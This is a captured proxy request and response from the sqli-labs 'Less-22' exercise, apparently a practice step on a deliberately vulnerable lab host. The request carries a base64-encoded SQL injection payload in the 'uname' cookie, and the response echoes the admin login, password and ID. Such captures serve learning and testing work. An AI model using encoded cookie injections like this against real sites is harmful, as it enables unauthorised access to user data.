 Request
Raw Params Headers Hex
GET /sqli/Less-22/index.php HTTP/1.1
Host: 10.10.202.112
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.10.202.112/sqli/Less-22/index.php
Cookie: uname=YWRtaW4iIGFuZCAicyI9InM=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
SQLI DUMB SERI
YOUR USER AGENT IS : Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:52.0) Gecko/20100101
Firefox/52.0
YOUR IP ADDRESS IS : 10.10.202.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = YWRtaW4iIGFuZCAicyI9InM= and expires: Thu
20 Jun 2019 - 18:40:24
Your Login name:admin
Your Password:admin
Your ID:8
Delete Your Cookie!